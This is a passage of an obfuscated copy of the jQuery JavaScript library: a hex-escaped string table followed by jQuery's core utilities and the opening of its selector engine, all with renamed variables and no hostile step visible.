69\x66\x69\x65\x64","\x48\x45\x41\x44","\x6E\x6F\x63\x6F\x6E\x74\x65\x6E\x74","\x6E\x6F\x74\x6D\x6F\x64\x69\x66\x69\x65\x64","\x73\x74\x61\x74\x65","\x73\x74\x61\x74\x75\x73\x54\x65\x78\x74","\x61\x6A\x61\x78\x53\x75\x63\x63\x65\x73\x73","\x61\x6A\x61\x78\x45\x72\x72\x6F\x72","\x61\x6A\x61\x78\x43\x6F\x6D\x70\x6C\x65\x74\x65","\x61\x6A\x61\x78\x53\x74\x6F\x70","\x6A\x73\x6F\x6E","\x70\x6F\x73\x74","\x61\x6A\x61\x78","\x77\x72\x61\x70\x41\x6C\x6C","\x66\x69\x72\x73\x74\x45\x6C\x65\x6D\x65\x6E\x74\x43\x68\x69\x6C\x64","\x77\x72\x61\x70\x49\x6E\x6E\x65\x72","\x70\x61\x72\x65\x6E\x74","\x76\x69\x73\x69\x62\x6C\x65","\x5B","\x73\x65\x72\x69\x61\x6C\x69\x7A\x65\x41\x72\x72\x61\x79","\x0D\x0A","\x65\x6C\x65\x6D\x65\x6E\x74\x73","\x78\x68\x72","\x63\x6F\x72\x73","\x77\x69\x74\x68\x43\x72\x65\x64\x65\x6E\x74\x69\x61\x6C\x73","\x75\x73\x65\x72\x6E\x61\x6D\x65","\x70\x61\x73\x73\x77\x6F\x72\x64","\x6F\x70\x65\x6E","\x78\x68\x72\x46\x69\x65\x6C\x64\x73","\x6F\x76\x65\x72\x72\x69\x64\x65\x4D\x69\x6D\x65\x54\x79\x70\x65","\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68","\x58\x4D\x4C\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74","\x6F\x6E\x6C\x6F\x61\x64","\x6F\x6E\x65\x72\x72\x6F\x72","\x67\x65\x74\x41\x6C\x6C\x52\x65\x73\x70\x6F\x6E\x73\x65\x48\x65\x61\x64\x65\x72\x73","\x61\x6A\x61\x78\x54\x72\x61\x6E\x73\x70\x6F\x72\x74","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x2C\x20\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x2C\x20\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x65\x63\x6D\x61\x73\x63\x72\x69\x70\x74\x2C\x20\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x78\x2D\x65\x63\x6D\x61\x73\x63\x72\x69\x70\x74","\x61\x6A\x61\x78\x50\x72\x65\x66\x69\x6C\x74\x65\x72","\x6C\x6F\x61\x64\x20\x65\x72\x72\x6F\x72","\x73\x63\x72\x69\x70\x74\x43\x68\x61\x72\x73\x65\x74","\x3C\x73\x63\x72\x69\x70\x74\x3E","\x63\x61\x6C\x6C\x62\x61\x63\x6B","\x5F","\x6A\x73\x6F\x6E\x20\x6A\x73\x6F\x6E\x70","\x6A\x73\x6F\x6E\x70","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x78\x2D\x77\x77\x77\x2D\x66\x6F\x72\x6D\x2D\x75\x72\x6C\x65\x6E\x63\x6F\x64\x65\x64","\x6A\x73\x6F\x6E\x70\x43\x61\x6C\x6C\x62\x61\x63\x6B","\x73\x63\x72\x69\x70\x74\x20\x6A\x73\x6F\x6E","\x20\x77\x61\x73\x20\x6E\x6F\x74\x20\x63\x61\x6C\x6C\x65\x64","\x50\x4F\x53\x54","\x3C\x64\x69\x76\x3E","\x61\x6E\x69\x6D\x61\x74\x65\x64","\x6F\x66\x66\x73\x65\x74","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x73\x74\x61\x74\x69\x63","\x6C\x65\x66\x74","\x66\x69\x78\x65\x64","\x75\x73\x69\x6E\x67","\x73\x65\x74\x4F\x66\x66\x73\x65\x74","\x67\x65\x74\x42\x6F\x75\x6E\x64\x69\x6E\x67\x43\x6C\x69\x65\x6E\x74\x52\x65\x63\x74","\x70\x61\x67\x65\x59\x4F\x66\x66\x73\x65\x74","\x70\x61\x67\x65\x58\x4F\x66\x66\x73\x65\x74","\x6F\x66\x66\x73\x65\x74\x50\x61\x72\x65\x6E\x74","\x62\x6F\x72\x64\x65\x72\x54\x6F\x70\x57\x69\x64\x74\x68","\x62\x6F\x72\x64\x65\x72\x4C\x65\x66\x74\x57\x69\x64\x74\x68","\x6D\x61\x72\x67\x69\x6E\x54\x6F\x70","\x6D\x61\x72\x67\x69\x6E\x4C\x65\x66\x74","\x73\x63\x72\x6F\x6C\x6C\x54\x6F","\x70\x69\x78\x65\x6C\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x69\x6E\x6E\x65\x72","\x6F\x75\x74\x65\x72","\x63\x6C\x69\x65\x6E\x74","\x73\x63\x72\x6F\x6C\x6C","\x73\x69\x7A\x65","\x61\x6E\x64\x53\x65\x6C\x66","\x61\x64\x64\x42\x61\x63\x6B","\x61\x6D\x64","\x6E\x6F\x43\x6F\x6E\x66\x6C\x69\x63\x74","\x65\x78\x70\x6F\x72\x74\x73","\x6A\x51\x75\x65\x72\x79\x20\x72\x65\x71\x75\x69\x72\x65\x73\x20\x61\x20\x77\x69\x6E\x64\x6F\x77\x20\x77\x69\x74\x68\x20\x61\x20\x64\x6F\x63\x75\x6D\x65\x6E\x74"];!function(_0x9b40x1,_0x9b40x2){_0x5489[29]==  typeof module&& _0x5489[29]==  typeof module[_0x5489[782]]?module[_0x5489[782]]= _0x9b40x1[_0x5489[7]]?_0x9b40x2(_0x9b40x1,!0):function(_0x9b40x1){if(!_0x9b40x1[_0x5489[7]]){throw  new Error(_0x5489[783])};return _0x9b40x2(_0x9b40x1)}:_0x9b40x2(_0x9b40x1)}(_0x5489[0]!=  typeof window?window:this,function(_0x9b40x1,_0x9b40x2){var _0x9b40x3=[],_0x9b40x4=_0x9b40x3[_0x5489[1]],_0x9b40x5=_0x9b40x3[_0x5489[2]],_0x9b40x6=_0x9b40x3[_0x5489[3]],_0x9b40x7=_0x9b40x3[_0x5489[4]],_0x9b40x8={},_0x9b40x9=_0x9b40x8[_0x5489[5]],_0x9b40xa=_0x9b40x8[_0x5489[6]],_0x9b40xb={},_0x9b40xc=_0x9b40x1[_0x5489[7]],_0x9b40xd=_0x5489[8],_0x9b40xe=function(_0x9b40x1,_0x9b40x2){return  new _0x9b40xe[_0x5489[10]][_0x5489[9]](_0x9b40x1,_0x9b40x2)},_0x9b40xf=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,_0x9b40x10=/^-ms-/,_0x9b40x11=/-([\da-z])/gi,_0x9b40x12=function(_0x9b40x1,_0x9b40x2){return _0x9b40x2[_0x5489[11]]()};_0x9b40xe[_0x5489[10]]= _0x9b40xe[_0x5489[12]]= {jquery:_0x9b40xd,constructor:_0x9b40xe,selector:_0x5489[13],length:0,toArray:function(){return _0x9b40x4[_0x5489[14]](this)},get:function(_0x9b40x1){return null!= _0x9b40x1?0> _0x9b40x1?this[_0x9b40x1+ this[_0x5489[15]]]:this[_0x9b40x1]:_0x9b40x4[_0x5489[14]](this)},pushStack:function(_0x9b40x1){var _0x9b40x2=_0x9b40xe[_0x5489[17]](this[_0x5489[16]](),_0x9b40x1);return _0x9b40x2[_0x5489[18]]= this,_0x9b40x2[_0x5489[19]]= this[_0x5489[19]],_0x9b40x2},each:function(_0x9b40x1,_0x9b40x2){return _0x9b40xe[_0x5489[20]](this,_0x9b40x1,_0x9b40x2)},map:function(_0x9b40x1){return this[_0x5489[22]](_0x9b40xe[_0x5489[21]](this,function(_0x9b40x2,_0x9b40x3){return _0x9b40x1[_0x5489[14]](_0x9b40x2,_0x9b40x3,_0x9b40x2)}))},slice:function(){return this[_0x5489[22]](_0x9b40x4[_0x5489[23]](this,arguments))},first:function(){return this[_0x5489[24]](0)},last:function(){return this[_0x5489[24]](-1)},eq:function(_0x9b40x1){var _0x9b40x2=this[_0x5489[15]],_0x9b40x3=+_0x9b40x1+ (0> _0x9b40x1?_0x9b40x2:0);return this[_0x5489[22]](_0x9b40x3>= 0&& _0x9b40x2> _0x9b40x3?[this[_0x9b40x3]]:[])},end:function(){return this[_0x5489[18]]|| this[_0x5489[16]](null)},push:_0x9b40x6,sort:_0x9b40x3[_0x5489[25]],splice:_0x9b40x3[_0x5489[26]]},_0x9b40xe[_0x5489[27]]= _0x9b40xe[_0x5489[10]][_0x5489[27]]= function(){var _0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7=arguments[0]|| {},_0x9b40x8=1,_0x9b40x9=arguments[_0x5489[15]],_0x9b40xa=!1;for(_0x5489[28]==  typeof _0x9b40x7&& (_0x9b40xa= _0x9b40x7,_0x9b40x7= arguments[_0x9b40x8]|| {},_0x9b40x8++),_0x5489[29]==  typeof _0x9b40x7|| _0x9b40xe[_0x5489[30]](_0x9b40x7)|| (_0x9b40x7= {}),_0x9b40x8=== _0x9b40x9&& (_0x9b40x7= this,_0x9b40x8--);_0x9b40x9> _0x9b40x8;_0x9b40x8++){if(null!= (_0x9b40x1= arguments[_0x9b40x8])){for(_0x9b40x2 in _0x9b40x1){_0x9b40x3= _0x9b40x7[_0x9b40x2],_0x9b40x4= _0x9b40x1[_0x9b40x2],_0x9b40x7!== _0x9b40x4&& (_0x9b40xa&& _0x9b40x4&& (_0x9b40xe[_0x5489[31]](_0x9b40x4)|| (_0x9b40x5= _0x9b40xe[_0x5489[32]](_0x9b40x4)))?(_0x9b40x5?(_0x9b40x5=  !1,_0x9b40x6= _0x9b40x3&& _0x9b40xe[_0x5489[32]](_0x9b40x3)?_0x9b40x3:[]):_0x9b40x6= _0x9b40x3&& _0x9b40xe[_0x5489[31]](_0x9b40x3)?_0x9b40x3:{},_0x9b40x7[_0x9b40x2]= _0x9b40xe[_0x5489[27]](_0x9b40xa,_0x9b40x6,_0x9b40x4)):void(0)!== _0x9b40x4&& (_0x9b40x7[_0x9b40x2]= _0x9b40x4))}}};return _0x9b40x7},_0x9b40xe[_0x5489[27]]({expando:_0x5489[33]+ (_0x9b40xd+ Math[_0x5489[35]]())[_0x5489[34]](/\D/g,_0x5489[13]),isReady:!0,error:function(_0x9b40x1){throw  new Error(_0x9b40x1)},noop:function(){},isFunction:function(_0x9b40x1){return _0x5489[36]=== _0x9b40xe[_0x5489[37]](_0x9b40x1)},isArray:Array[_0x5489[32]],isWindow:function(_0x9b40x1){return null!= _0x9b40x1&& _0x9b40x1=== _0x9b40x1[_0x5489[38]]},isNumeric:function(_0x9b40x1){return !_0x9b40xe[_0x5489[32]](_0x9b40x1)&& _0x9b40x1- parseFloat(_0x9b40x1)+ 1>= 0},isPlainObject:function(_0x9b40x1){return _0x5489[29]!== _0x9b40xe[_0x5489[37]](_0x9b40x1)|| _0x9b40x1[_0x5489[39]]|| _0x9b40xe[_0x5489[40]](_0x9b40x1)?!1:_0x9b40x1[_0x5489[16]]&&  !_0x9b40xa[_0x5489[14]](_0x9b40x1[_0x5489[16]][_0x5489[12]],_0x5489[41])?!1:!0},isEmptyObject:function(_0x9b40x1){var _0x9b40x2;for(_0x9b40x2 in _0x9b40x1){return !1};return !0},type:function(_0x9b40x1){return null== _0x9b40x1?_0x9b40x1+ _0x5489[13]:_0x5489[29]==  typeof _0x9b40x1|| _0x5489[36]==  typeof _0x9b40x1?_0x9b40x8[_0x9b40x9[_0x5489[14]](_0x9b40x1)]|| _0x5489[29]: typeof _0x9b40x1},globalEval:function(_0x9b40x1){var _0x9b40x2,_0x9b40x3=eval;_0x9b40x1= _0x9b40xe[_0x5489[42]](_0x9b40x1),_0x9b40x1&& (1=== _0x9b40x1[_0x5489[4]](_0x5489[43])?(_0x9b40x2= _0x9b40xc[_0x5489[45]](_0x5489[44]),_0x9b40x2[_0x5489[46]]= _0x9b40x1,_0x9b40xc[_0x5489[50]][_0x5489[49]](_0x9b40x2)[_0x5489[48]][_0x5489[47]](_0x9b40x2)):_0x9b40x3(_0x9b40x1))},camelCase:function(_0x9b40x1){return _0x9b40x1[_0x5489[34]](_0x9b40x10,_0x5489[51])[_0x5489[34]](_0x9b40x11,_0x9b40x12)},nodeName:function(_0x9b40x1,_0x9b40x2){return _0x9b40x1[_0x5489[52]]&& _0x9b40x1[_0x5489[52]][_0x5489[53]]()=== _0x9b40x2[_0x5489[53]]()},each:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4,_0x9b40x5=0,_0x9b40x6=_0x9b40x1[_0x5489[15]],_0x9b40x7=_0x9b40x13(_0x9b40x1);if(_0x9b40x3){if(_0x9b40x7){for(;_0x9b40x6> _0x9b40x5;_0x9b40x5++){if(_0x9b40x4= _0x9b40x2[_0x5489[23]](_0x9b40x1[_0x9b40x5],_0x9b40x3),_0x9b40x4===  !1){break}}}else {for(_0x9b40x5 in _0x9b40x1){if(_0x9b40x4= _0x9b40x2[_0x5489[23]](_0x9b40x1[_0x9b40x5],_0x9b40x3),_0x9b40x4===  !1){break}}}}else {if(_0x9b40x7){for(;_0x9b40x6> _0x9b40x5;_0x9b40x5++){if(_0x9b40x4= _0x9b40x2[_0x5489[14]](_0x9b40x1[_0x9b40x5],_0x9b40x5,_0x9b40x1[_0x9b40x5]),_0x9b40x4===  !1){break}}}else {for(_0x9b40x5 in _0x9b40x1){if(_0x9b40x4= _0x9b40x2[_0x5489[14]](_0x9b40x1[_0x9b40x5],_0x9b40x5,_0x9b40x1[_0x9b40x5]),_0x9b40x4===  !1){break}}}};return _0x9b40x1},trim:function(_0x9b40x1){return null== _0x9b40x1?_0x5489[13]:(_0x9b40x1+ _0x5489[13])[_0x5489[34]](_0x9b40xf,_0x5489[13])},makeArray:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3=_0x9b40x2|| [];return null!= _0x9b40x1&& (_0x9b40x13(Object(_0x9b40x1))?_0x9b40xe[_0x5489[17]](_0x9b40x3,_0x5489[54]==  typeof _0x9b40x1?[_0x9b40x1]:_0x9b40x1):_0x9b40x6[_0x5489[14]](_0x9b40x3,_0x9b40x1)),_0x9b40x3},inArray:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){return null== _0x9b40x2?-1:_0x9b40x7[_0x5489[14]](_0x9b40x2,_0x9b40x1,_0x9b40x3)},merge:function(_0x9b40x1,_0x9b40x2){for(var _0x9b40x3=+_0x9b40x2[_0x5489[15]],_0x9b40x4=0,_0x9b40x5=_0x9b40x1[_0x5489[15]];_0x9b40x3> _0x9b40x4;_0x9b40x4++){_0x9b40x1[_0x9b40x5++]= _0x9b40x2[_0x9b40x4]};return _0x9b40x1[_0x5489[15]]= _0x9b40x5,_0x9b40x1},grep:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){for(var _0x9b40x4,_0x9b40x5=[],_0x9b40x6=0,_0x9b40x7=_0x9b40x1[_0x5489[15]],_0x9b40x8=!_0x9b40x3;_0x9b40x7> _0x9b40x6;_0x9b40x6++){_0x9b40x4=  !_0x9b40x2(_0x9b40x1[_0x9b40x6],_0x9b40x6),_0x9b40x4!== _0x9b40x8&& _0x9b40x5[_0x5489[3]](_0x9b40x1[_0x9b40x6])};return _0x9b40x5},map:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4,_0x9b40x6=0,_0x9b40x7=_0x9b40x1[_0x5489[15]],_0x9b40x8=_0x9b40x13(_0x9b40x1),_0x9b40x9=[];if(_0x9b40x8){for(;_0x9b40x7> _0x9b40x6;_0x9b40x6++){_0x9b40x4= _0x9b40x2(_0x9b40x1[_0x9b40x6],_0x9b40x6,_0x9b40x3),null!= _0x9b40x4&& _0x9b40x9[_0x5489[3]](_0x9b40x4)}}else {for(_0x9b40x6 in _0x9b40x1){_0x9b40x4= _0x9b40x2(_0x9b40x1[_0x9b40x6],_0x9b40x6,_0x9b40x3),null!= _0x9b40x4&& _0x9b40x9[_0x5489[3]](_0x9b40x4)}};return _0x9b40x5[_0x5489[23]]([],_0x9b40x9)},guid:1,proxy:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x5,_0x9b40x6;return _0x5489[54]==  typeof _0x9b40x2&& (_0x9b40x3= _0x9b40x1[_0x9b40x2],_0x9b40x2= _0x9b40x1,_0x9b40x1= _0x9b40x3),_0x9b40xe[_0x5489[30]](_0x9b40x1)?(_0x9b40x5= _0x9b40x4[_0x5489[14]](arguments,2),_0x9b40x6= function(){return _0x9b40x1[_0x5489[23]](_0x9b40x2|| this,_0x9b40x5[_0x5489[2]](_0x9b40x4[_0x5489[14]](arguments)))},_0x9b40x6[_0x5489[55]]= _0x9b40x1[_0x5489[55]]= _0x9b40x1[_0x5489[55]]|| _0x9b40xe[_0x5489[55]]++,_0x9b40x6):void(0)},now:Date[_0x5489[56]],support:_0x9b40xb}),_0x9b40xe[_0x5489[20]](_0x5489[59][_0x5489[58]](_0x5489[57]),function(_0x9b40x1,_0x9b40x2){_0x9b40x8[_0x5489[60]+ _0x9b40x2+ _0x5489[61]]= _0x9b40x2[_0x5489[53]]()});function _0x9b40x13(_0x9b40x1){var _0x9b40x2=_0x5489[15] in  _0x9b40x1&& _0x9b40x1[_0x5489[15]],_0x9b40x3=_0x9b40xe[_0x5489[37]](_0x9b40x1);return _0x5489[36]=== _0x9b40x3|| _0x9b40xe[_0x5489[40]](_0x9b40x1)?!1:1=== _0x9b40x1[_0x5489[39]]&& _0x9b40x2?!0:_0x5489[62]=== _0x9b40x3|| 0=== _0x9b40x2|| _0x5489[63]==  typeof _0x9b40x2&& _0x9b40x2> 0&& _0x9b40x2- 1 in  _0x9b40x1}var _0x9b40x14=function(_0x9b40x1){var _0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8,_0x9b40x9,_0x9b40xa,_0x9b40xb,_0x9b40xc,_0x9b40xd,_0x9b40xe,_0x9b40xf,_0x9b40x10,_0x9b40x11,_0x9b40x12,_0x9b40x13,_0x9b40x14,_0x9b40x15=_0x5489[64]+ 1*  new Date,_0x9b40x16=_0x9b40x1[_0x5489[7]],_0x9b40x17=0,_0x9b40x18=0,_0x9b40x19=_0x9b40x3d(),_0x9b40x1a=_0x9b40x3d(),_0x9b40x1b=_0x9b40x3d(),_0x9b40x1c=function(_0x9b40x1,_0x9b40x2){return _0x9b40x1=== _0x9b40x2&& (_0x9b40xc=  !0),0},_0x9b40x1d=1<< 31,_0x9b40x1e={}[_0x5489[6]],_0x9b40x1f=[],_0x9b40x20=_0x9b40x1f[_0x5489[65]],_0x9b40x21=_0x9b40x1f[_0x5489[3]],_0x9b40x22=_0x9b40x1f[_0x5489[3]],_0x9b40x23=_0x9b40x1f[_0x5489[1]],_0x9b40x24=function(_0x9b40x1,_0x9b40x2){for(var _0x9b40x3=0,_0x9b40x4=_0x9b40x1[_0x5489[15]];_0x9b40x4> _0x9b40x3;_0x9b40x3++){if(_0x9b40x1[_0x9b40x3]=== _0x9b40x2){return _0x9b40x3}};return -1},_0x9b40x25=_0x5489[66],_0x9b40x26=_0x5489[67],_0x9b40x27=_0x5489[68],_0x9b40x28=_0x9b40x27[_0x5489[34]](_0x5489[69],_0x5489[70]),_0x9b40x29=_0x5489[71]+ _0x9b40x26+ _0x5489[72]+ _0x9b40x27+ _0x5489[73]+ _0x9b40x26+ _0x5489[74]+ _0x9b40x26+ _0x5489[75]+ _0x9b40x28+ _0x5489[76]+ _0x9b40x26+ _0x5489[77],_0x9b40x2a=_0x5489[78]+ _0x9b40x27+ _0x5489[79]+ _0x9b40x29+ _0x5489[80],_0x9b40x2b= new RegExp(_0x9b40x26+ _0x5489[81],_0x5489[82]),_0x9b40x2c= new RegExp(_0x5489[83]+ _0x9b40x26+ _0x5489[84]+ _0x9b40x26+ _0x5489[85],_0x5489[82]),_0x9b40x2d= new RegExp(_0x5489[83]+ _0x9b40x26+ _0x5489[86]+ _0x9b40x26+ _0x5489[87]),_0x9b40x2e= new RegExp(_0x5489[83]+ _0x9b40x26+ _0x5489[88]+ _0x9b40x26+ _0x5489[89]+ _0x9b40x26+ _0x5489[87]),_0x9b40x2f= new RegExp(_0x5489[90]+ _0x9b40x26+ _0x5489[91]+ _0x9b40x26+ _0x5489[77],_0x5489[82]),_0x9b40x30= new RegExp(_0x9b40x2a),_0x9b40x31= new RegExp(_0x5489[83]+ _0x9b40x28+ _0x5489[92]),_0x9b40x32={ID: new RegExp(_0x5489[93]+ _0x9b40x27+ _0x5489[89]),CLASS: new RegExp(_0x5489[94]+ _0x9b40x27+ _0x5489[89]),TAG: new RegExp(_0x5489[95]+ _0x9b40x27[_0x5489[34]](_0x5489[69],_0x5489[96])+ _0x5489[89]),ATTR: new RegExp(_0x5489[83]+ _0x9b40x29),PSEUDO: new RegExp(_0x5489[83]+ _0x9b40x2a),CHILD: new RegExp(_0x5489[97]+ _0x9b40x26+ _0x5489[98]+ _0x9b40x26+ _0x5489[99]+ _0x9b40x26+ _0x5489[100]+ _0x9b40x26+ _0x5489[101],_0x5489[102]),bool: new RegExp(_0x5489[103]+ _0x9b40x25+ _0x5489[104],_0x5489[102]),needsContext: new RegExp(_0x5489[83]+ _0x9b40x26+ _0x5489[105]+ _0x9b40x26+ _0x5489[106]+ _0x9b40x26+ _0x5489[107],_0x5489[102])},_0x9b40x33=/^(?:input|select|textarea|button)$/i,_0x9b40x34=/^h\d$/i,_0x9b40x35=/^[^{]+\{\s*\[native \w/,_0x9b40x36=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_0x9b40x37=/[+~]/,_0x9b40x38=/'|\\/g,_0x9b40x39= new RegExp(_0x5489[108]+ _0x9b40x26+ _0x5489[109]+ _0x9b40x26+ _0x5489[110],_0x5489[111]),_0x9b40x3a=function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4=_0x5489[112]+ _0x9b40x2- 65536;return _0x9b40x4!== _0x9b40x4|| _0x9b40x3?_0x9b40x2:0> _0x9b40x4?String[_0x5489[113]](_0x9b40x4+ 65536):String[_0x5489[113]](_0x9b40x4>> 10| 55296,1023& _0x9b40x4| 56320)},_0x9b40x3b=function(){_0x9b40xd()};try{_0x9b40x22[_0x5489[23]](_0x9b40x1f= _0x9b40x23[_0x5489[14]](_0x9b40x16[_0x5489[114]]),_0x9b40x16[_0x5489[114]]),_0x9b40x1f[_0x9b40x16[_0x5489[114]][_0x5489[15]]][_0x5489[39]]}catch(_0x9b40x4f){_0x9b40x22= {apply:_0x9b40x1f[_0x5489[15]]?function(_0x9b40x1,_0x9b40x2){_0x9b40x21[_0x5489[23]](_0x9b40x1,_0x9b40x23[_0x5489[14]](_0x9b40x2))}:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3=_0x9b40x1[_0x5489[15]],_0x9b40x4=0;while(_0x9b40x1[_0x9b40x3++]= _0x9b40x2[_0x9b40x4++]){;};_0x9b40x1[_0x5489[15]]= _0x9b40x3- 1}}};function _0x9b40x3c(_0x9b40x1,_0x9b40x2,_0x9b40x4,_0x9b40x5){var _0x9b40x6,_0x9b40x8,_0x9b40xa,_0x9b40xb,_0x9b40xc,_0x9b40xf,_0x9b40x12,_0x9b40x13,_0x9b40x17,_0x9b40x18;if((_0x9b40x2?_0x9b40x2[_0x5489[115]]|| _0x9b40x2:_0x9b40x16)!== _0x9b40xe&& _0x9b40xd(_0x9b40x2),_0x9b40x2= _0x9b40x2|| _0x9b40xe,_0x9b40x4= _0x9b40x4|| [],_0x9b40xb= _0x9b40x2[_0x5489[39]],_0x5489[54]!=  typeof _0x9b40x1||  !_0x9b40x1|| 1!== _0x9b40xb&& 9!== _0x9b40xb&& 11!== _0x9b40xb){return _0x9b40x4};if(!_0x9b40x5&& _0x9b40x10){if(11!== _0x9b40xb&& (_0x9b40x6= _0x9b40x36[_0x5489[116]](_0x9b40x1))){if(_0x9b40xa= _0x9b40x6[1]){if(9=== _0x9b40xb){if(_0x9b40x8= _0x9b40x2[_0x5489[117]](_0x9b40xa),!_0x9b40x8||  !_0x9b40x8[_0x5489[48]]){return _0x9b40x4};if(_0x9b40x8[_0x5489[118]]=== _0x9b40xa){return _0x9b40x4[_0x5489[3]](_0x9b40x8),_0x9b40x4}}else {if(_0x9b40x2[_0x5489[115]]&& (_0x9b40x8= _0x9b40x2[_0x5489[115]][_0x5489[117]](_0x9b40xa))&& _0x9b40x14(_0x9b40x2,_0x9b40x8)&& _0x9b40x8[_0x5489[118]]=== _0x9b40xa){return _0x9b40x4[_0x5489[3]](_0x9b40x8),_0x9b40x4}}}else {if(_0x9b40x6[2]){return _0x9b40x22[_0x5489[23]](_0x9b40x4,_0x9b40x2[_0x5489[119]](_0x9b40x1)),_0x9b40x4};if((_0x9b40xa= _0x9b40x6[3])&& _0x9b40x3[_0x5489[120]]){return _0x9b40x22[_0x5489[23]](_0x9b40x4,_0x9b40x2[_0x5489[120]](_0x9b40xa)),_0x9b40x4}}};if(_0x9b40x3[_0x5489[121]]&& (!_0x9b40x11||  !_0x9b40x11[_0x5489[122]](_0x9b40x1))){if(_0x9b40x13= _0x9b40x12= _0x9b40x15,_0x9b40x17= _0x9b40x2,_0x9b40x18= 1!== _0x9b40xb&& _0x9b40x1,1=== _0x9b40xb&& _0x5489[29]!== _0x9b40x2[_0x5489[52]][_0x5489[53]]()){_0x9b40xf= _0x9b40x7(_0x9b40x1),(_0x9b40x12= _0x9b40x2[_0x5489[123]](_0x5489[118]))?_0x9b40x13= _0x9b40x12[_0x5489[34]](_0x9b40x38,_0x5489[124]):_0x9b40x2[_0x5489[125]](_0x5489[118],_0x9b40x13),_0x9b40x13= _0x5489[126]+ _0x9b40x13+ _0x5489[127],_0x9b40xc= _0x9b40xf[_0x5489[15]];while(_0x9b40xc--){_0x9b40xf[_0x9b40xc]= _0x9b40x13+ _0x9b40x47(_0x9b40xf[_0x9b40xc])};_0x9b40x17= _0x9b40x37[_0x5489[122]](_0x9b40x1)&& _0x9b40x45(_0x9b40x2[_0x5489[48]])|| _0x9b40x2,_0x9b40x18= _0x9b40xf[_0x5489[129]](_0x5489[128])};if(_0x9b40x18){try{return _0x9b40x22[_0x5489[23]](_0x9b40x4,_0x9b40x17[_0x5489[130]](_0x9b40x18)),_0x9b40x4}catch(_0x9b40x19){}finally{_0x9b40x12|| _0x9b40x2[_0x5489[131]](_0x5489[118])}}}};return _0x9b40x9(_0x9b40x1[_0x5489[34]](_0x9b40x2c,_0x5489[132]),_0x9b40x2,_0x9b40x4,_0x9b40x5)}function _0x9b40x3d(){var _0x9b40x1=[];function _0x9b40x2(_0x9b40x3,_0x9b40x5){return _0x9b40x1[_0x5489[3]](_0x9b40x3+ _0x5489[57])> _0x9b40x4[_0x5489[133]]&&  delete _0x9b40x2[_0x9b40x1[_0x5489[134]]()],_0x9b40x2[_0x9b40x3+ _0x5489[57]]= _0x9b40x5}return _0x9b40x2}function _0x9b40x3e(_0x9b40x1){return _0x9b40x1[_0x9b40x15]=  !0,_0x9b40x1}function _0x9b40x3f(_0x9b40x1){var _0x9b40x2=_0x9b40xe[_0x5489[45]](_0x5489[135]);try{return !!_0x9b40x1(_0x9b40x2)}catch(_0x9b40x3){return !1}finally{_0x9b40x2[_0x5489[48]]&& _0x9b40x2[_0x5489[48]][_0x5489[47]](_0x9b40x2),_0x9b40x2= null}}function _0x9b40x40(_0x9b40x1,_0x9b40x2){var _0x9b40x3=_0x9b40x1[_0x5489[58]](_0x5489[136]),_0x9b40x5=_0x9b40x1[_0x5489[15]];while(_0x9b40x5--){_0x9b40x4[_0x5489[137]][_0x9b40x3[_0x9b40x5]]= _0x9b40x2}}function _0x9b40x41(_0x9b40x1,_0x9b40x2){var _0x9b40x3=_0x9b40x2&& _0x9b40x1,_0x9b40x4=_0x9b40x3&& 1=== _0x9b40x1[_0x5489[39]]&& 1=== _0x9b40x2[_0x5489[39]]&& (~_0x9b40x2[_0x5489[138]]|| _0x9b40x1d) - (~_0x9b40x1[_0x5489[138]]|| _0x9b40x1d);if(_0x9b40x4){return _0x9b40x4};if(_0x9b40x3){while(_0x9b40x3= _0x9b40x3[_0x5489[139]]){if(_0x9b40x3=== _0x9b40x2){return -1}}};return _0x9b40x1?1:-1}function _0x9b40x42(_0x9b40x1){return function(_0x9b40x2){var _0x9b40x3=_0x9b40x2[_0x5489[52]][_0x5489[53]]();return _0x5489[140]=== _0x9b40x3&& _0x9b40x2[_0x5489[37]]=== _0x9b40x1}}function _0x9b40x43(_0x9b40x1){return function(_0x9b40x2){var _0x9b40x3=_0x9b40x2[_0x5489[52]][_0x5489[53]]();return (_0x5489[140]=== _0x9b40x3|| _0x5489[141]=== _0x9b40x3)&& _0x9b40x2[_0x5489[37]]=== _0x9b40x1}}function _0x9b40x44(_0x9b40x1){return _0x9b40x3e(function(_0x9b40x2){return _0x9b40x2=  +_0x9b40x2,_0x9b40x3e(function(_0x9b40x3,_0x9b40x4){var _0x9b40x5,_0x9b40x6=_0x9b40x1([],_0x9b40x3[_0x5489[15]],_0x9b40x2),_0x9b40x7=_0x9b40x6[_0x5489[15]];while(_0x9b40x7--){_0x9b40x3[_0x9b40x5= _0x9b40x6[_0x9b40x7]]&& (_0x9b40x3[_0x9b40x5]=  !(_0x9b40x4[_0x9b40x5]= _0x9b40x3[_0x9b40x5]))}})})}function _0x9b40x45(_0x9b40x1){return _0x9b40x1&& _0x5489[0]!=  typeof _0x9b40x1[_0x5489[119]]&& _0x9b40x1}_0x9b40x3= _0x9b40x3c[_0x5489[142]]= {},_0x9b40x6= _0x9b40x3c[_0x5489[143]]= function(_0x9b40x1){var _0x9b40x2=_0x9b40x1&& 